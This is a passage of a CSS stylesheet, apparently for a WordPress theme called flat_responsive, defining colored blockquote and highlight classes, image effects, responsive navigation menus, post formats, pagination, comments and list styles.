blockquote.orangered{border-color:#FF4500 !important; color:#FF4500 !important;}

blockquote.orchid{border-color:#DA70D6 !important; color:#DA70D6 !important;}

blockquote.peru{border-color:#CD853F !important; color:#CD853F !important;}

blockquote.purple{border-color:#800080 !important; color:#800080 !important;}

blockquote.rebeccapurple{border-color:#663399 !important; color:#663399 !important;}

blockquote.red{border-color:#FF0000 !important; color:#FF0000 !important;}

blockquote.rosybrown{border-color:#BC8F8F !important; color:#BC8F8F !important;}

blockquote.royalblue{border-color:#4169E1 !important; color:#4169E1 !important;}

blockquote.saddlebrown{border-color:#8B4513 !important; color:#8B4513 !important;}

blockquote.salmon{border-color:#FA8072 !important; color:#FA8072 !important;}

blockquote.sandybrown{border-color:#F4A460 !important; color:#F4A460 !important;}

blockquote.seagreen{border-color:#2E8B57 !important; color:#2E8B57 !important;}

blockquote.sienna{border-color:#A0522D !important; color:#A0522D !important;}

blockquote.silver{border-color:#C0C0C0 !important; color:#C0C0C0 !important;}

blockquote.skyblue{border-color:#87CEEB !important; color:#87CEEB !important;}

blockquote.slateblue{border-color:#6A5ACD !important; color:#6A5ACD !important;}

blockquote.slategray{border-color:#708090 !important; color:#708090 !important;}

blockquote.springgreen{border-color:#00FF7F !important; color:#00FF7F !important;}

blockquote.steelblue{border-color:#4682B4 !important; color:#4682B4 !important;}

blockquote.tan{border-color:#D2B48C !important; color:#D2B48C !important;}

blockquote.teal{border-color:#008080 !important; color:#008080 !important;}

blockquote.thistle{border-color:#D8BFD8 !important; color:#D8BFD8 !important;}

blockquote.tomato{border-color:#FF6347 !important; color:#FF6347 !important;}

blockquote.turquoise{border-color:#40E0D0 !important; color:#40E0D0 !important;}

blockquote.violet{border-color:#EE82EE !important; color:#EE82EE !important;}

blockquote.yellow{border-color:#FFFF00 !important; color:#FFFF00 !important;}

blockquote.yellowgreen{border-color:#9ACD32 !important; color:#9ACD32 !important;}

address {

	margin: 0 0 24px;

}

abbr, acronym {

	border-bottom: 1px dotted #2b2b2b;

	cursor: help;

}

del {

	text-decoration:line-through;

	color: #9f3e20;

}

ins {}

mark {

	background: #9ca9b0;

	color: #fff;

	text-decoration: none;

	padding: 0 0.5em;

}

mark.aqua {background-color:#00FFFF !important; color:#ffffff !important; border:none;}

mark.white{background-color:#ffffff!important; color: #505050 !important; border:none;}

mark.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border:none;}

mark.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border:none;}

mark.black {background-color:#000000 !important; color:#ffffff !important; border:none;}

mark.blue {background-color:#0000FF !important; color:#ffffff !important; border:none;}

mark.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border:none;}

mark.brown {background-color:#A52A2A !important; color:#ffffff !important; border:none;}

mark.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border:none;}

mark.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border:none;}

mark.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border:none;}

mark.chocolate{background-color:#D2691E !important; color:#ffffff !important; border:none;}

mark.coral{background-color:#FF7F50 !important; color:#ffffff !important; border:none;}

mark.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border:none;}

mark.crimson {background-color:#DC143C !important; color:#ffffff !important; border:none;}

mark.cyan{background-color:#00FFFF !important; color:#ffffff !important; border:none;}

mark.darkblue{background-color:#00008B !important; color:#ffffff !important; border:none;}

mark.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border:none;}

mark.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border:none;}

mark.darkgreen{background-color:#006400 !important; color:#ffffff !important; border:none;}

mark.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border:none;}

mark.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border:none;}

mark.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border:none;}

mark.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border:none;}

mark.darkred{background-color:#8B0000 !important; color:#ffffff !important; border:none;}

mark.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border:none;}

mark.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border:none;}

mark.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border:none;}

mark.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border:none;}

mark.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border:none;}

mark.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border:none;}

mark.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border:none;}

mark.dimgray{background-color:#696969 !important; color:#ffffff !important; border:none;}

mark.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border:none;}

mark.firebrick{background-color:#B22222 !important; color:#ffffff !important; border:none;}

mark.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border:none;}

mark.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

mark.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border:none;}

mark.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border:none;}

mark.gold{background-color:#FFD700 !important; color:#ffffff !important; border:none;}

mark.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border:none;}

mark.gray{background-color:#808080 !important; color:#ffffff !important; border:none;}

mark.green{background-color:#008000 !important; color:#ffffff !important; border:none;}

mark.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border:none;}

mark.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border:none;}

mark.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border:none;}

mark.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border:none;}

mark.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; border:none;}

mark.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border:none;}

mark.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border:none;}

mark.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border:none;}

mark.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border:none;}

mark.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border:none;}

mark.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border:none;}

mark.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border:none;}

mark.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border:none;}

mark.lightslategray{background-color:#778899 !important; color:#ffffff !important; border:none;}

mark.Lime{background-color:#00FF00 !important; color:#ffffff !important; border:none;}

mark.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border:none;}

mark.magenta{background-color:#FF00FF !important; color:#ffffff !important; border:none;}

mark.maroon{background-color:#800000 !important; color:#ffffff !important; border:none;}

mark.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border:none;}

mark.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border:none;}

mark.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border:none;}

mark.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border:none;}

mark.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border:none;}

mark.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border:none;}

mark.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border:none;}

mark.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border:none;}

mark.navy{background-color:#000080 !important; color:#ffffff !important; border:none;}

mark.olive{background-color:#808000 !important; color:#ffffff !important; border:none;}

mark.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border:none;}

mark.orange{background-color:#FFA500 !important; color:#ffffff !important; border:none;}

mark.orangered{background-color:#FF4500 !important; color:#ffffff !important; border:none;}

mark.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border:none;}

mark.peru{background-color:#CD853F !important; color:#ffffff !important; border:none;}

mark.purple{background-color:#800080 !important; color:#ffffff !important; border:none;}

mark.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border:none;}

mark.red{background-color:#FF0000 !important; color:#ffffff !important; border:none;}

mark.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border:none;}

mark.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border:none;}

mark.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border:none;}

mark.salmon{background-color:#FA8072 !important; color:#ffffff !important; border:none;}

mark.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border:none;}

mark.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border:none;}

mark.sienna{background-color:#A0522D !important; color:#ffffff !important; border:none;}

mark.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border:none;}

mark.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border:none;}

mark.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border:none;}

mark.slategray{background-color:#708090 !important; color:#ffffff !important; border:none;}

mark.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border:none;}

mark.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border:none;}

mark.tan{background-color:#D2B48C !important; color:#ffffff !important; border:none;}

mark.teal{background-color:#008080 !important; color:#ffffff !important; border:none;}

mark.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border:none;}

mark.tomato{background-color:#FF6347 !important; color:#ffffff !important; border:none;}

mark.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border:none;}

mark.violet{background-color:#EE82EE !important; color:#ffffff !important; border:none;}

mark.yellow{background-color:#FFFF00 !important; color: #616161 !important; border:none;}

mark.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border:none;}

sup,

sub {

	font-size: 75%;

	height: 0;

	line-height: 0;

	position: relative;

	vertical-align: baseline;

}

sup {

	bottom: 1ex;

}

sub {

	top: .5ex;

}

small {

	font-size: 75%;

}

big {

	font-size: 125%;

}

figure {

	margin: 0;

}

table {

	margin: 0 0 24px;

}

th {

	font-weight: bold;

}

/*

=================================================

 OUR TEAMS CONTENT

=================================================

*/

.fr-teams-content {

	text-align: center;

	background-color: #FAFAFA;

	padding: 1em;

	z-index:1;

}

.fr-teams-content p {

	text-align: center;

}

.fr-team-position {

	margin-bottom: 1em;

	font-size: 0.85em;

	color: #929292;

	text-transform: capitalize;

	margin-top: -0.5em;

}

.fr-team-social li:before {

	content: "";

}

.fr-team-social li {

	display: inline-block;

	height: 30px;

	line-height: 18px;

	width: 30px;

	font-size: 0.8rem;

	margin: 0.15em!important;

	padding: 0.6em!important;

	color: #FFF!IMPORTANT;

	border-radius: 20px;

	background-color:#9F9E9E;

	-webkit-transition: background-color 0.3s linear;

	-moz-transition: background-color 0.3s linear;

	-o-transition: background-color 0.3s linear; 

	-ms-transition: background-color 0.3s linear; 

	transition: background-color 0.3s linear; 

	-webkit-transition: all ease 0.3s; 

	-moz-transition: all ease 0.3s;  

	-o-transition: all ease 0.3s;  

	-ms-transition: all ease 0.3s;  

	transition: all ease 0.3s;

}

.fr-team-social li:hover {

	display: inline-block;

	height: 30px;

	line-height: 18px;

	width: 30px;

	font-size: 0.8rem;

	margin: 0 .15em!important;

	padding: 0.6em!important;

	border-radius: 20px;

	-webkit-transform: rotate(360deg);  

	-moz-transform: rotate(360deg);  

	-o-transform: rotate(360deg);  

	-ms-transform: rotate(360deg); 

	transform: rotate(360deg);

}

.fr-team-social li a {

	font-size:1em;

}

.fr-team-social li:hover a {

	color:#fff;

	font-size:1em;

}

/*

=================================================

TESTOMONIALS 

=================================================

*/

.fr-testomonials_title {

	font-size: 1.6em;

	padding: 0px!important;

	margin: 0px!important;

}

/*

=================================================

STANDARD WORDPRESS IMAGES STYLES

=================================================

*/

.alignnone {

    margin: 0.5em 30px 20px 0;

}

.aligncenter,

div.aligncenter {

    display: block;

    margin: 0.5em auto 5px auto;

}

.alignright {

    float:right;

    margin: 0.5em 0 20px 30px;

}

.alignleft {

    float: left;

    margin: 0.5em 30px 20px 0;

}

.aligncenter {

    display: block;

    margin: 0.5em auto;

}

a img.alignright {

    float: right;

    margin: 0.5em 0 20px 30px;

}

a img.alignnone {

    margin: 0.5em 20px 20px 0;

}

a img.alignleft {

    float: left;

    margin: 0.5em 30px 20px 0;

}

a img.aligncenter {

    display: block;

    margin-left: auto;

    margin-right: auto

}

.wp-caption {

    max-width: 100%; /* Image does not overflow the content area */

    padding: 0;

    text-align: center;

}

.wp-caption.alignnone {

    margin: 1.25em 20px 20px 0;

}

.wp-caption.alignleft {

    margin: 1.25em 30px 20px 0;

}

.wp-caption.alignright {

    margin: 1.25em 0 20px 30px;

}

.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 100%;

    padding: 0;

    width: auto;

}

figcaption.wp-caption-text {

    font-size: 14px;

    line-height: 17px;

    margin: 2px 0 0;

    padding: 2px 4px 3px;

	color: #656565;

	background-color: #e2e5e7;

}

/* 

================================================================

flat_responsive image styles 

================================================================

*/

.fr-offsetbox  {

	position: relative;

	display: inline-block;

	background-color: #c6b274;

	border-radius: 50%;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	margin: 2%;

}

.fr-circle {

	border-radius:50%;

	-webkit-border-radius: 50%;

	-moz-border-radius: 50%;

	border: 8px solid #ebebeb;

}

.fr-thumbnail {

	padding: 8px;

	border:1px solid #d5d5d5;

	-webkit-transition: all 1s ease-in-out;

	-ms-transition: all 1s ease-in-out;

	-o-transition: all 1s ease-in-out;

	-moz-transition: all 1s ease-in-out;

	transition: all 1s ease-in-out;

	display:inline-block;

	max-width:100%;

	height:auto;

}

.fr-bw {	

	filter: grayscale(100%);

	-webkit-filter: grayscale(100%); /* For Webkit browsers */

	filter: gray; /* For IE 6 - 9 */

	-webkit-transition: all .6s ease; /* Fade to color for Chrome and Safari */

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */

}

.fr-bw:hover{

	cursor: pointer;

	filter: grayscale(0%);

	-webkit-filter: grayscale(0%);

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

}

.fr-bw:hover{

	cursor: pointer;

	filter: grayscale(0%);

	-webkit-filter: grayscale(0%);

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

}

.fr-shadow {

	box-shadow: 0px 2px 5px #888;

	-webkit-box-shadow: 0px 2px 5px #888;

	-moz-box-shadow: 0px 1px 5px #888;

	-o-box-shadow: 0px 2px 5px #888;

    border: 5px solid #fff;

    outline: 1px solid #E9E9E9;

}

.fr-images-flip {

	overflow:hidden;	

}

.fr-images-flip img:hover {

	zoom:1.2;

}

.fr-images-flip {

	overflow:hidden;	

}

.fr-images-flip img {

	-webkit-transition:all ease 0.6s;

	-moz-transition:all ease 0.6s;

	-o-transition:all ease 0.6s;

	transition:all ease 0.6s;

	-ms-transition: all ease 0.6s;

	width:100%;

}

.fr-images-flip img:hover {

	-ms-filter: grayscale(1);

	-webkit-filter: grayscale(1);

	-moz-filter: grayscale(1);

	-o-filter: grayscale(1);

	filter: grayscale(1);

	-ms-transform: scale(1.1, 1.1);

	transform: scale(1.1, 1.1);

	-moz-transform: scale(1.1, 1.1);

	-o-transform: scale(1.1, 1.1);

	-webkit-transform: scale(1.1, 1.1);

	filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");

}

.fr-images-flip1 {

	overflow:hidden;	

}

.fr-images-flip1 img {

	-webkit-transition:all ease 0.6s;

	-moz-transition:all ease 0.6s;

	-o-transition:all ease 0.6s;

	transition:all ease 0.6s;

}

.fr-images-flip1 img:hover {

	transform: scale(1.1, 1.1);

	-moz-transform: scale(1.1, 1.1);

	-o-transform: scale(1.1, 1.1);

	-webkit-transform: scale(1.1, 1.1);

}

/*

============================================================

Naviation (MENUS)

============================================================

*/

ul.navmenu li.nav_columns3 > ul.sub-menu,

ul.navmenu1 li.nav_columns3 > ul.sub-menu,

ul.navmenu2 li.nav_columns3 > ul.sub-menu {

    width:800px;

}

ul.navmenu1 li.nav_columns3 > ul.sub-menu {

	left:-4rem;

}

ul.navmenu2 li.nav_columns3 > ul.sub-menu {

	right:33rem;

}

ul.navmenu li.nav_columns3 > ul.sub-menu > li > ul,

ul.navmenu1 li.nav_columns3 > ul.sub-menu > li > ul,

ul.navmenu2 li.nav_columns3 > ul.sub-menu > li > ul

 {

    display:none;

}

ul.navmenu > li.nav_columns3 > ul.sub-menu:before {

    left:44em;

}

ul.navmenu li.nav_columns3 > ul.sub-menu > li,

ul.navmenu1 li.nav_columns3 > ul.sub-menu > li,

ul.navmenu2 li.nav_columns3 > ul.sub-menu > li {

    float:left;

    width:33.3%;

}

ul.navmenu2 li.nav_columns3 > ul.sub-menu > li {

    text-align:left;

}

.flat_responsive_menu {

	font-family:lato, 'sans-serif';

	font-weight:600;

}

@media screen and (max-width:1024px) {

	ul.navmenu {

		display:none;

	}

	a.toggle_button_flat_responsive_menu {

		color: #2BAFBB;

		z-index:9999;

		position: relative;

		float: right;

		margin-top: 30px;

		margin-right: 10px;

}

	a.toggle_button_flat_responsive_menu:focus,

	a.toggle_button_flat_responsive_menu:active,

	a.toggle_button_flat_responsive_menu:hover {

		list-style:none;

		text-decoration:none;

		outline:none;

		color:#f00;

	}

	a.toggle_button_flat_responsive_menu:before {

		content: "\f0c9";

		font-family: FontAwesome;

		font-size: 2em;

	}

	ul.mobilemenu {

		width: 100%;

		margin: 0px!important;

		padding: 0px!important;

		z-index:99999!important;

		height:500px!important;

		overflow-y:scroll;

	}

	ul.mobilemenu > li {

		width:100%;

		margin: 0px!important;

		padding: 0px!important;

		text-decoration:none;

		list-style:none;

	}

	ul.mobilemenu > li >  a {

		display:block;

		padding:0.6rem 1rem;

		text-decoration:none;

		list-style:none;

		font-size:1em;

		color:#888;

		border-bottom:1px solid #EAEAEA;

	}

	ul.mobilemenu > li > a:hover,

	ul.mobilemenu > li > a:focus,

	ul.mobilemenu > li > a:active {

		outline:none;

		background-color:#2bafbb;

		color:#fff;

	}

	ul.mobilemenu ul.sub-menu {

		display: block;

		position: relative;

		background-color:#fff;

		width:100%;

		padding-left:1em!important;

		margin:0px!important;

		right:0px!important;

		text-align:left;

		border-bottom:none;

	}

	ul.sub-menu > li {

		list-style:none;

		text-decoration:none;

		border-bottom:1px solid #EAEAEA;

		display:block;

		width:100%;

		margin:0px;

	}

	ul.sub-menu > li > a {

		padding:0.6rem 1rem;

		display:block;

		color:#888;

		width:100%;	

		list-style:none;

		text-decoration:none;

	}

	ul.sub-menu > li > ul.sub-menu {

		right: 0%!important;

		top: 0px;

		padding:0px;

		padding:0em 1rem;

		border-top:1px solid #EAEAEA;

		margin-left: 15px!important;

	}

	ul.sub-menu > li > ul.sub-menu > li > a {

		padding:1.2rem 0;

		font-size: 1.2em;

	}

	.mobilemenu .sub-menu li,

	.mobilemenu .children li {

		font-size: 0.85em;

		text-transform:none;	

	}

	ul.sub-menu > li > a:hover,

	ul.sub-menu > li > a:focus,

	ul.sub-menu > li > a:active {

		background-color:#888;

		color:#fff;

	}

	ul.mobilemenu ul a,

	.mobilemenu ul ul a {	

		margin: 0;

		width: 100%;

	}

	ul.mobilemenu li:hover > ul,

	.mobilemenu ul li:hover > ul {

		display: block;

		margin-right:0px;

   		right: 0%;	

	}

	ul.mobilemenu li:hover ul ul,

	.mobilemenu ul li:hover ul ul {

		margin-right:auto;

  	 	right: 0%;

	}

	.mobilemenu .current_page_item > a,

	.mobilemenu .current_page_ancestor > a,

	.mobilemenu .current-menu-item > a,

	.mobilemenu .current-menu-ancestor > a {	

		outline:none;

		background-color:#2bafbb;

		color:#fff;

	}

	ul.sub-menu .current_page_item > a, 

	ul.sub-menu .current_page_ancestor > a, 

	ul.sub-menu .current-menu-item > a, 

	ul.sub-menu .current-menu-ancestor > a {

		background-color:#fff!important;

		color:#888;

	}

}

/*

=================================================

404 Page 

=================================================

*/

.error-content {

	text-align: center;

	background: transparent url(images/404.png) center top no-repeat ;

	min-height: 400px;

}

.error-content .input-group-box {

	max-width: 35em;

	margin: 2em auto;

}

/*

=================================================

BLOG PAGE LAYOUT AND FEATURED IMAGE

=================================================

*/

.page-thumbnail {

	margin: 1.75em auto 2.5em;

}

.post-thumbnail {

	margin: 1.75em 0;

	text-align: left;

}

.post-thumbnail.alignleft {

	float: left;

	margin: 1rem 1rem 1rem 0rem;

}

.entry-meta {

	width: 100%;

	padding:5px 0px;

	font-weight:normal;

}

.entry-meta a {

	margin-right: 10px;}

footer.entry-meta {

	clear: both;

	text-transform:none;

}

footer.entry-meta span {

	font-weight:700;

}

footer span.entry-meta-value {

	font-weight: normal;

}

.footer_meta_top_line {

	border-top:1px solid #EAEAEA;

	padding-top:5px;

}

.meta-tagged,

.meta-posted,

.meta-date,

.meta-author {

	font-size:0.80rem;

}

.bypostauthor {

	font-size:0.80rem;

}

.sticky {}

.featured-post {

	color: #69A127;

	/* text-transform: uppercase; */

	/* font-weight:bold; */

	display:inline-block;

	vertical-align:center;

}

h2.entry-title {

	font-family:lato, 'sans-serif';

	margin-bottom:-3px;

}

header .edit-link {

	display:inline-block;

	vertical-align: center;

	text-align: center;

	margin-right:5px;

}

header .edit-link:hover a {

	color: #fff;

}

header .edit-link:hover a {

	color: #fff;

}

/* POST FORMATS */

.aside_post_format {

	margin:0px;

	padding:0px;

}

.post-format-icon {

	font-size: 1.125em;

}

.post-edit-link {

	background-color: #EAEAEA;

	padding: 0.15rem 1rem;

	color: #888;

}

.post-edit-link:hover {

	background-color: #505050;

	color: #fff;

}

/* POST FORMAT ASIDE */

.format-aside .col-md-3 {

	padding-right:0;

	text-align: center;

}

.format-aside footer {

	margin:0;

}

.format-aside footer span {

	font-weight: normal;

}

.format-aside .post-thumbnail {

	margin: 1.313em auto;

}

/* POST FORMAT STATUS */

.format-status .col-md-2 {

	padding-right:0;

	text-align: center;

}

.format-status footer {

	margin:0;

}

.format-status .avatar {

	border-radius: 50%;

	margin: 0 auto;

}

.format-status footer span {

	font-weight: normal;

}

.status-entry-title {

	font-size: 1.5em;

}

/* POST FORMAT QUOTE */

.format-quote .entry-content {}

.entry-content {

}

.format-quote .entry-title {

	font-weight:bold;

	font-style:normal;

}

.format-quote .icon-quotes-left {

	font-size: 1.75em;

	top: 5px;

	margin-right: 0.313em;

	color: #a9abb3;

}

.format-quote .entry-content {

	font-style: italic;

}

.format-quote .testimonial-thumbnail {

	max-height: 160px;

	max-width: 160px;

	margin: 2rem 0 0 0;

	float: left;

}

.format-quote .testimonial-thumbnail img {

	border-radius: 50%;

	border: 0.5em solid #e2e5e7;

}

/* POST FORMAT AUDIO */

.format-audio .audio-thumbnail img {

	margin: 0.5em 0em 1.5em 0em;

	display: block;

}

.post.type-post {

	padding: 1rem 0rem;

	border-bottom: 1px double #EAEAEA;

}

.format-audio .entry-content,

.single-format-audio .entry-content {

}

.format-audio .wp-audio-shortcode,

.format-audio .mejs-audio {

	margin: 2em 0em 0.5em 0em;

	clear: both;

}

/* POST FORMAT LINK */

.format-link .link-thumbnail {

	max-height: 160px;

	max-width: 160px;

	margin: 2rem 0 0 0;

	float: left;

}

.format-link p a {

	display: inline;

	position: relative;

	top:0;

	text-transform: uppercase;

	vertical-align: top;

	text-decoration: none;

	font-size:0.75rem;

}

.format-link p a:hover {

	background-color:#e2e5e7;

	color: #656565;

}

.format-link .entry-content-link {

	margin-left: 11rem;

	overflow: hidden;

	margin-top: 0.50rem;

}

/*

=================================================

PAGINATION

=================================================

*/

.navigation.post-navigation {

	border-top:1px solid #EAEAEA;

}

.nav-previous {

	float:left;

}

.nav-next {

	float:right;

}

.page_pagination {

	margin:1rem 0rem;

	border-top:1px solid #EAEAEA;

	padding-top:5px;

}

.page_pagination a {

    padding:0.3rem 0.6rem;

    color:#fff;

    background-color:rgb(92, 184, 231);

    margin-right:3px;

}

.page_pagination a:hover {

    background-color:#505050;

}

.page_pagination span {

    padding:0.3rem 0.6rem;

    color:#fff;

    background-color:#505050;

    margin-right:3px;

    /* border-radius:5px; */

}

.nav-links {

	display: table;

  	border-collapse: separate;

  	border-spacing: 5px;

}

.nav-links-buttons {

	display: table-row;

}

.previous-next {

	text-transform: uppercase;

	padding-left: 1em;

	display: table-cell;

	font-style: normal;

	vertical-align: middle;

	font-size: 0.938em;

	height: 26px;

}

.paging-navigation {

	border-top: 1px solid #e2e5e7;

	border-bottom: 1px solid #e2e5e7;

}

.image-navigation {

	text-align: center;

}

.paging-navigation .nav-previous,

.paging-navigation .nav-next,

.post-navigation .nav-previous,

.post-navigation .nav-next,

.image-navigation .previous-image,

.image-navigation .next-image {

	display: table-cell;

	color: #888;

	text-align: center;

	padding-top: 4px;

	font-size: 1.250em;

}

.image-navigation .previous-image,

.image-navigation .next-image {

	display: inline-block;

}

/*

=================================================

PAGINATION MULTIPLE PAGES

=================================================

*/

.pagination-wrapper {

	margin: 3em 0;

	padding: 0.5em 0;

	border-top: 1px solid #e2e5e7;

	border-bottom: 1px solid #e2e5e7;

}

.pagination-wrapper label {

	float: left;

	margin-top: 3px;

	margin-right: 0.313em;

	font-size: 1.063em;

	text-transform: uppercase;

}

.pagination {

	margin: 0;

	padding-left: 2.5em;

}

.pagination li:before {

	content: "";

	padding:0;

}

.pagination li {

	display: inline;

	padding: 0;

}

.pagination li a,

.pagination li span {

	display: block;

	width: 2.25em;

	height: 2.25em;

	float: left;

	margin-right: 0.25em;

	border-radius: 50%;

	background-color: #E2E5E7;

	text-align: center;

	font-size: 1em;

	line-height: 2.25em;

	font-weight: normal;

	text-decoration: none;

}

.pagination li,

.pagination li a {

	color: #656565;

}

.pagination li a:hover,

.pagination span.active {

	background-color: #9ca9b0;

	color: #fff;

}

/*

=================================================

POST COMMENTS

=================================================

*/

.comments-area {

	margin: 4rem 0;

}

.comments-title {

	padding: 0.5em 0.5em;

	font-size: 1.313em;

	font-weight: 600;

	color: #888;

	cursor: pointer;

	transition: all ease-in-out 0.3s;

	-moz-transition: all ease-in-out 0.3s;

	-o-transition: all ease-in-out 0.3s;

	-webkit-transition: all ease-in-out 0.3;

	border-bottom:3px solid #EAEAEA;

}

.comment-list {

	margin: 2em 0;

	list-style: none;

	padding:0.25em;

	outline:none;

}

.fr-comment-form_trigger {

	float: right;

	display: none;

}

.comment-list .children li:before {

	content: '';

}

.comment-list .children {

	list-style: none;

	margin-left: 4em;

	padding: 0;

}

.comment-wrapper {

	padding-top: 0rem;

}

.comment-body {

	margin-left: 5rem;

	padding: 0.5rem;

	border-bottom:1px dotted #EAEAEA;

	margin-bottom:1rem;

}

.children .comment-body {

	margin-left: 4em;

}

.comment-avatar {

	display: inline-block;

	float:left;

}

.comment-avatar .avatar {

	border-radius: 50%;

}

.children .avatar {

	width: 40px;

	height: 40px;

}

.comment-author cite.fn{

	font-style:normal;

	font-size: 1.125em;

	font-weight:700;

}

.comment-meta {	

	font: bold 0.938em "Open Sans", "Segoe UI", sans-serif;

}

.comment-metadata .edit-link {

	font-weight:400;

}

.comment-metadata .edit-link,

.comment-metadata .reply {

	display: inline-block;

	margin: 0 5px;

}

.comment-content {

	line-height: 1.5;

	color: #89959b;

}

.comment-content p {

	margin: 0.5em auto 1.250em;

}

.comment-content blockquote {

	border: none;

	background-color: #f3f3f3;

	margin: 1em 0;

	padding: .75em 1em .25em;

	font-size: 1em;

	color: #656565;

}

/*

=================================================

LIST STYLES

=================================================

*/

dt {

	font-weight: bold;

}

dd {

	margin: 0 0 1em 1.5em;

}

ul, ol {

	margin: 0 0 24px 22px;

}

ul {

	list-style: disc;

	margin: 1.250em;

	padding:0;

}

ol {

	list-style: decimal;

	margin: 1.250em;

	padding-left: 2.5em;

}

li > ul, 

li > ol {

	margin: 5px 0 5px 7px;

}

li > ol,

aside li > ul {

	margin: 0.5em 0;

}

ul li {

	margin-left: 2.125em;

	padding: 0;

	position: relative;

	box-sizing: border-box;

	line-height: 1.75;

}

aside ul li {

	list-style: disc;

}

ul.list-dash li,

ul.list-checkmark li,

ul.list-solid-square li,

ul.list-square li,

ul.list-curve-arrow li,

ul.list-solid-arrow li,

ul.list-short-arrow li,

ul.list-frcle li,

ul.list-lines li {

	margin-left: 0;

	padding: 0 0 0 2.125em!important;

	position: relative;

	box-sizing: border-box;

	line-height: 1.75;

}

ul.list-dash li:before,

ul.list-checkmark li:before,

ul.list-solid-square li:before,

ul.list-square li:before,

ul.list-curve-arrow li:before,

ul.list-solid-arrow li:before,

ul.list-short-arrow li:before,

ul.list-frcle li:before,

ul.list-lines li:before {

	content: '';

	width: 20px;

	height: 20px;

	position: absolute;

	display: inline-block;

	top: 1px;

	left: 0px; 

	padding: 0 0 0 6px; 

	font-family: 'icomoon';

	font-size:12px;

	line-height:1;

	color: #979da2;

}

/* list default */

ul li:before {

	content: '';	

}

/* list dash */

ul.list-dash li {

	list-style: none;

}

ul.list-dash li:before,

aside .list-dash.widget li:before {

	content: "\e672";

	font-size: 1em;	

	line-height:1.75;	

}

/* list checkmark */

ul.list-checkmark li {

	list-style: none;

}

